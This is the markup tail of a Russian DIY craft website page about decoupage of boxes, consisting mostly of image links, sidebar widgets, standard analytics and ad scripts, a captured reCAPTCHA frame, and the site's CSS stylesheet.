<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-55.jpg"><img decoding="async" loading="lazy" width="850" height="719" class="aligncenter size-medium wp-image-3172" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-55.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-55.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-55-768x650.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-58.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-3173" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-58.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-58.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-58-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-59.jpg"><img decoding="async" loading="lazy" width="850" height="856" class="aligncenter size-medium wp-image-3174" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-59.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-59.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-59-768x773.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-60.jpg"><img decoding="async" loading="lazy" width="850" height="680" class="aligncenter size-medium wp-image-3175" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-60.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-60.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-60-768x614.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-61.jpg"><img decoding="async" loading="lazy" width="850" height="680" class="aligncenter size-medium wp-image-3176" src="https://tytmaster.ru/wp- content/uploads/2018/01/Dekupazh-shkatulki-61.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-61.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-61-768x614.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/NMvH9iXg-gg?rel=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<div class="fpm_end"></div>
<div class="post-views content-post post-2631 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">138</span>
			</div>					


											<div class="fix_post">
	<div class="close"></div>
	</div>
				
				
					
					<div class="clear"></div>
				</div>
			</article>
				</section>	
		<aside id="sidebar">
	<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 16px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="widget_title">Инструкции</div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrasheniya-k-novomu-godu-1-290x290.jpg" alt="Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/" title="Ссылка на Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)" rel="bookmark">Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrashenie-okon/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrashenie-okon-1-290x290.jpg" alt="Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrashenie-okon/" title="Ссылка на Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)" rel="bookmark">Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/tort-iz-pampersov/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Tort-iz-pampersov-27-290x290.jpg" alt="Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/tort-iz-pampersov/" title="Ссылка на Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка" rel="bookmark">Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="text-2" class="widget widget_text"><div class="widget_title">Разделы</div>			<div class="textwidget"><div class="menunew">
<a href="https://tytmaster.ru/category/podelki/">ГЛАВНАЯ</a><br />
<a href="https://tytmaster.ru/category/dacha-i-sad/">ДАЧА И САД</a><br />
<a href="https://tytmaster.ru/category/dekupazh/">ДЕКУПАЖ</a><br />
<a href="https://tytmaster.ru/category/instrukcii/">ИНСТРУКЦИИ</a><br />
<a href="https://tytmaster.ru/category/mebel/">МЕБЕЛЬ</a><br />
<a href="https://tytmaster.ru/category/podelki/">ПОДЕЛКИ</a><br />
<a href="https://tytmaster.ru/category/rukodelie/">РУКОДЕЛИЕ</a><br />
<a href="https://tytmaster.ru/category/elektronika/">ЭЛЕКТРОНИКА</a><br />
<a href="https://tytmaster.ru/category/stroitelstvo-i-remont/">СТРОИТЕЛЬСТВО И РЕМОНТ</a><br />
<a href="https://tytmaster.ru/category/kompyuternye-samodelki/">КОМПЬЮТЕРНЫЕ САМОДЕЛКИ</a>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-471090-12 -->
<div id="yandex_rtb_R-A-471090-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-471090-12',
    blockId: 'R-A-471090-12'
  })
})</script></div></div> <br>
</aside>
		<div class="clear"></div>
	</section>
<footer>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48621974, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48621974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	

		<div class="clear"></div>
		<div class="f_bot"><br>
			<div class="copy">Copyright &copy; 2026 - TytMaster.Ru <a href="/sitemap">Все статьи</a> </div> </div> 



<span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"97%","scroll_offset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1599151805' id='ez-toc-js-js'></script>

</body>
</html>
<!-- Cache served by Simple Cache - Last modified: Sat, 10 Jan 2026 17:16:26 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sRFIZ_d1vwPl9KJNuyVUBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741060377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytmaster.ru/wp-content/themes/tyt/style.css
body_size: 6787
content:
.logo/*
Theme Name: tyt
Author: tyt
*/
HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}
.clear, .clr {clear: both;}
hr.clear, hr.clr {
	padding: 0;
	margin: 0;
	height: 1px;
	overflow: hidden;
	border: 0;}
.alignright, .right {float: right;}
.alignleft, .left {float: left;}
.center {text-align: center;}
.centered, .aligncenter {display: block; margin-left: auto; margin-right: auto; border-radius: 5px;}
img.alignright, img.right {margin: 0 0 4px 10px; display: inline;}
img.alignleft, img.left {margin: 0 10px 4px 0; display: inline; border-radius: 5px;}
a img {border: none;}
img {max-width: 100%; }

body {color: #000000;
   font: 300 17px/30px 'Noto Sans', sans-serif;
   background: url(https://tytmaster.ru/wp-content/uploads/2018/01/background19.png);
    text-align: justify;     }
	input, textarea {font: 14px/20px Arial; }
a {color: #f00; text-decoration: none;}
a:hover {color: #000; text-decoration: none;}
p{margin: 0 0 15px 0;}
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
    margin: 10px 0 12px 0;
    font-weight: 700;}
h1, .title{text-align: justify;
    font: normal 26px/36px Tahoma;}







.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}







.title3 {text-align: justify;
    font: normal 23px/30px Tahoma;
    margin-bottom: 10px;}

h2{text-align: justify;
    font: normal 24px/30px Tahoma; text-transform: uppercase; }

h3{text-align: justify;
    font: normal 23px/30px Tahoma;  text-transform: uppercase;}


h4{text-align: justify;
    font: normal 22px/30px Tahoma; text-transform: uppercase; }


h5{text-align: justify;
    font: normal 20px/30px Tahoma; text-transform: uppercase; }


h6{text-align: justify;
    font: normal 18px/30px Tahoma; }












.author {
    padding-left: 23px;
    position: relative;
    margin-bottom: 20px; 
}

.author a {
    text-decoration:none;
}
.author a:hover {
    text-decoration: underline;
	color:#f00;
}
.author:before {
    content: "";
    background: transparent 0 0 no-repeat url([data-uri]);
    width: 15px;
    top: 4px;
    height: 14px;
    position: absolute;
    left: 0px;
    background-size: contain;
}



footer .title {margin: 0 0 15px 0;}
#content_home .title {padding: 0 0 0 20px;}
.widget .title {margin: 0 0 5px 0;}
.post h1{margin: 0 0 10px 0; text-transform: uppercase;}
footer .title2{margin: 0; padding: 15px 0 7px 0;
	}
.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

.entry table {
	margin: 0 0 20px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}


.foo{
	    margin: -20px 0 0px 0;
	}



.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 25px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 0;
	padding-top: 5px;
	}

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	margin: 7px 0 8px 10px;
	list-style: decimal outside;


	}





.main_text {
	margin: 0px 16px 25px 16px;
    text-align: justify;

	}


.rslides_nav.next {
    right: 0px;
    text-decoration: none;
    padding: 15px 5px 15px 15px;
}



.rslides_nav.prev {
    left: 0px;
    text-decoration: none;
padding: 15px 15px 15px 5px;
}






.entry ul li, .entry ol ul li {
	margin: 7px 0 8px 10px;
	list-style-type: disc;
	}

#ez-toc-container {
   
    border-radius: 3px;
  
}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote p {    	
         margin: 0px 0px 20px 0px;
    padding: 10px 15px 10px 90px;
    border-left: 3px solid #4e6a6e;
    background: #eaeaea url(https://tytmaster.ru/wp-content/uploads/2018/01/quote.png) 8px center no-repeat;
    font-weight: 600;
    min-height: 28px;
    text-align: justify;
    border: 1px double #4e6a6e;

}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


#wrap {
	text-align: left;
	margin: 0 auto;
	width: 1100px;
	box-shadow: 0 0 15px #5f5d7f;}

.logo a{
display: block;
    width: 100%;
    height: 291px;
    background: url('https://tytmaster.ru/wp-content/uploads/2018/01/342.jpg') no-repeat;  }
    
    
.top_line {
	border-radius: 0px;
    height: 10px;
       background: #4e6a6e;
	}


#content_home {
	padding: 25px 0px 0 0px; background: white;
	}
#content {
	padding: 15px 15px; background: white;
	}
.home_cat {
       float: left;
    width: 330px;
    height: 310px;
    margin: 0px 0px 25px 27px;
    background: #4e6a6e;
    box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
}
.home_cat2{
    background: #4e6a6e;
	}

.home_cat3{
	    background: #4e6a6e;
	}

.home_cat_img {
	height: 260px;
	}

.home_cat_img img{
	
	
	vertical-align: bottom;      width: 100%;
	}


.home_cat_img img:hover{
	
    transition: all 0.9s ease;
    opacity: 0.5;
	}


.home_cat_t{
	height: 45px;
	padding: 0 5px;
	color: #fff;
	font-size: 21px;
	line-height: 57px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.42);
	text-transform: uppercase;
	text-align: center;
	overflow: hidden;  font-weight: 900;
	}

.home_cat_t a, .home_cat_t a:hover{
	color: #fff;
	}

 .home_cat_t a:hover{
	color: #000;
    transition: all 0.5s ease;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.42);
	}


#posts{
	 float: left;
    width: 740px;
    padding: 0px 20px 0 10px;
	}

.breadc {
	padding: 0 0 0px 0;
	color: #4F597C;
	line-height: 18px;
	}

.breadc a, .breadc a:hover{
	color: #4F597C;
	}

.post_list{
padding: 10px 10px 10px 10px;
    margin: 0 0 20px 0;
  border: 2px solid #4e6a6e;
	}

.post_list_img{
	float: left;
    width: 200px;
    padding: 0 15px 0 0;
    margin: 0px 0 0px 0;
	}

.post_list_img img{
	    border-radius: 0px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 69%;
	}

.post_list_t {
 line-height: 26px;
    text-align: justify;
    overflow: hidden;
  padding: 0px 5px 3px 0px;
     

  



	}

.post_list_t a, .post_list_t a:hover{
text-align: justify;
    font-size: 24px;
    color: #000;
    text-shadow: 0px -1px 0px #000000;
 
    font-weight: 400;}
.post_list_t a:hover{
	color: #f00;
	}

.post_list_e{
	padding: 7px 0 0 0;
	font-size: 20px;
	line-height: 26px;
	text-align: justify;
	}

.post_list_m{
padding: 8px 0 0 0;
    font-size: 18px;
    line-height: 17px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
	}
.post_list_m a:hover{
	text-decoration: none;
	}
.post {
	padding: 0 0 10px 0;
	}
.post_info{
	padding: 0 0 1px 0;
	}

.post_img{
	padding: 0 0 17px 0;
	}

.post_img img{
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	vertical-align: bottom;
	}



#sidebar{
	float: left;
	width: 300px;
	}

.widget{
	padding: 0 0 15px 0;
	}

.widget_title{
	
    width: 300px;
    height: 42px;
    color: #ffffff;
    font-size: 28px;
    line-height: 39px;
    text-align: center;
    background: #4e6a6e;
    font-weight: 400;

}


.nav_sb {
	    position: relative;
    padding: 0px 3px 3px 3px;
    background: #4e6a6e;

	}

.nav_sb:before {
	content: " ";
	display: block;
	width: 210px;
	height: 14px;

	border-radius: 7px;
	position: absolute;
	bottom: -14px;
	left: -5px;
	}

.nav_sb > ul {
	display: block;
	padding: 5px 0;
	background: #fff;    
	}

.nav_sb > ul > li {
	display: block;
	}

.nav_sb > ul > li > a{
	display: block;
	color: #000000;
	font-size: 23px;
	line-height: 38px;
	text-align: center;

	}

.nav_sb > ul > li.current-menu-item > a span, .nav_sb > ul > li.current-menu-parent > a span, .nav_sb > ul > li.current-menu-ancestor > a span, .nav_sb > ul > li.current-post-ancestor > a span{
	padding: 0 0 0 12px;
	background: url('images/nav_sb_a.jpg') no-repeat left center;
	}

.nav_sb > ul > li.current-menu-item > a span span, .nav_sb > ul > li.current-menu-parent > a span span, .nav_sb > ul > li.current-menu-ancestor > a span span, .nav_sb > ul > li.current-post-ancestor > a span span{
	padding: 0 12px 0 0;
	background: url('images/nav_sb_a.jpg') no-repeat right center;
	}

.nav_sb > ul > li a:hover{
	background: #000;
	color: #fff;
	text-decoration: none; transition: all 0.4s ease;
	}

.nav_sb > ul > li a:hover span{
	background: none !important;
	}


.wpp-list > li{
	display: block;
	padding: 20px 0 0 0;
	position: relative;
	}

.wpp-list > li img{
	width: 194px;
	height: 194px;
	border: 3px solid #e59f2a;
	vertical-align: bottom;
	}

.wpp-list > li .wpp-post-title{
	display: none;
	width: 140px;
	padding: 10px;
	background: rgba(229, 159, 42, 0.9);
	position: absolute;
	top: 40px;
	left: 20px;
	color: #171717;
	font-size: 12px;
	line-height: 21px;
	text-align: center;
	text-decoration: none;
	}

.wpp-list > li .wpp-post-title:hover{
	color: #171717;
	text-decoration: none;
	}
footer {background: #fff;}
.f_tags{ float: left; width: 98%; padding: 10px 0 0px 10px;}
.f_tags a{float: left;
    display: block;
    height: 29px;
    padding: 0px 0px 0px 0px;
    margin: 3px 0px 5px 8px;
    line-height: 29px;
    color: #fff;
    text-align: center;
    width: 24%;
    border: 1px solid #364956;
       background: linear-gradient(to bottom, #4e6a6e 5%, #4e6a6e 100%);
    font-size: 18px !important;


}
.f_tags a:hover{background: #ffe7ac;   color: #000;}
.f_bot{height: 80px; text-align: left; }
.copy{ float: left; width: 100%; padding: 3px 0 0 20px;	color: #212121;	font-size: 16px; line-height: 22px;}


.JRPP_wrap {
	box-sizing: border-box;
	width: 100%;
	clear: both;
	overflow: hidden;
	margin: 20px 0 20px 0;
}
.JRPP_wrap * {
	box-sizing: border-box;
}
.JRPP_wrap ul {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}
.JRPP_wrap ul li {
	width: 33%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 2px;
	background: #00a8d1;
    border: 0px solid #4f597c;

    position: relative;
}
.JRPP_wrap ul li:hover {
	background: #ff0000;
    border-color: #bbb;
}
.JRPP_wrap ul li + li {
	margin-left: 0.5%;
}
.JRPP_image {
	display: block;
	width:  100%;
	height: 100%;
}
.JRPP_image img {
	display: block;
	width: 100%;
	height: 230px;

}
.JRPP_wrap ul li:hover .JRPP_image img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.JRPP_name {
display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    font-size: 19px;
    vertical-align: bottom;
    box-shadow: 0 1px 2px rgba(0,0,0,.4);
    border-radius: 5px;
    max-height: 62px;
}
.JRPP_name a {
    display: block;
    line-height: 1.4;
    text-align: center;
    color: #fff;   
    padding: 5px;
    background: rgba(0, 0, 0, 0.65);

}
.JRPP_wrap li:hover .JRPP_name a {
	text-decoration: none;
	background: #000;}

iframe { width: 100% !important; height: 100% !important; min-height: 400px !important;}
.breadcrumbs{margin: 0px 0 7px 0px; overflow: hidden; text-transform: uppercase; font-weight: 700;}
.breadcrumbs2{ float:right;}
.breadcrumbs a {

color: #fff;
    text-transform: uppercase;
    background: #4e6a6e;
    padding: 5px;
    font-size: 14px;
    font-family: sans-serif;
    font-weight: 700;
    border-radius: 5px;
}
.breadcrumb > span {color: #000;}
.breadcrumb{float:right;}

.breadcrumbs a:hover {
    color: #fff;
    text-transform: uppercase;
    background: #000;
   
}

.title146{color: #000000; margin: 0px 0 15px 0; font-weight: 700; font-size: 28px;}
.gallery-item { margin-top: 5px !important; width: 33.3% !important; margin-bottom: 10px !important;}
#gallery-0 img, #gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img, #gallery-6 img, #gallery-7 img, #gallery-8 img, #gallery-9 img, #gallery-10 img {
    border: 1px solid #4e6a6e !important;}
#gallery-0 img:hover, #gallery-1 img:hover, #gallery-2 img:hover, #gallery-3 img:hover, #gallery-4 img:hover, #gallery-5 img:hover, #gallery-6 img:hover, #gallery-7 img:hover, #gallery-8 img:hover, #gallery-9 img:hover, #gallery-10 img:hover{transition: all 0.2s ease; opacity: 0.69; outline: 3px solid #402617; outline-offset: -3px; box-shadow: 0 0 10px #000000; border-radius: 5px;}






.menunew {
   
    margin-left: 0px;
    margin-top: 0px;
    display: block;
    color: #000000;
    font-size: 17px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    padding: 0px 3px 3px 3px;
    border: 2px solid #4e6a6e;
  
}






















@media all and (max-width: 1024px) {

	body {
		min-width: 320px;
	}
	
	#wrap {
		position: relative;
		overflow: hidden;
		width: auto;
		box-shadow: none;
	}

	.logo {
		display: none;
		width: auto;
		padding: 0;
		float: none;
	}

	.logo img {
		width: 100%;
		height: auto;
	}
	
	.home_cats {
		display: block;
		position: relative;
		margin: 0 10px;
		font-size: 0;
		line-height: 0;
	}
	
	.home_cats .clear {
		display: none;
	}
	
	.home_cat {
		display: inline-block;
		vertical-align: top;
		width: 33.33%;
		height: auto;
		box-sizing: border-box;
		margin: 0 0 20px;
		padding: 0 10px;
		font-size: 16px;
		line-height: 1.4;
		float: none;
		background: transparent;
		box-shadow: none;
	}

	.home_cat_img {
		display: block;
		height: auto;
		background: #4e6a6e;
		border-radius: 3px 3px 0 0;
		overflow: hidden;
	}
	
	.home_cat_img a {
		display: block;
		position: relative;
		overflow: hidden;
		border-radius: 3px;
	}
	
	.home_cat_img img {
		display: block;
		width: 100%;
		height: auto;
		border-radius: 0;
	}
	
	.home_cat_t {
		background: #4e6a6e;
		height: auto;
		line-height: 25px;
		padding: 10px;
		border-radius: 0 0 3px 3px
	}
	
	
	#to_top_scrollup {
   
    display: none !important;
}
	
	#content {
		display: block;
		position: relative;
		padding-left: 240px;
	}

	#posts {
		width: 100%;
		float: left;
		padding: 0;
		margin-left: -220px;
	}
	
	
	#dynamic-to-top, #dynamic-to-top:active, #dynamic-to-top:focus, #dynamic-to-top:hover {
    outline: none;
    display: none !important;
}
	
	
	#sidebar {
		float: right;
	}
	
	.ts {
		margin-bottom: 0;
	}
	
	.breadc {
		padding: 0;
		line-height: 1.5;
		margin-bottom: 15px;
	}
	
	.post_list {
		display: block;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_t {
		font-size: 20px;
		line-height: 1.2;
		padding: 0;
		margin-bottom: 10px;
		text-align: left;
	}
	
	.post_list_e {
		padding: 0;
		line-height: 1.4;
		text-align: left;
	}
	
	.post_list_r {
		float: none;
		width: auto;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 220px;
	}
	
	.post_info {
		padding: 0;
	}
	
	h1, .title {
		line-height: 1.3;
		margin-bottom: 20px;
		text-align: left;
	}
	
	.ts, .entry {
		line-height: 1.4;
	}
	
	.ts img, .entry img {
		max-width: 100%;
	}
	
	blockquote p {
		padding: 10px 20px 10px 80px;
		line-height: 1.3;
		font-weight: normal;
		text-align: left;
	}
	
	.yuzo_related_post .yuzo_wraps .yuzo-list {
		display: block;
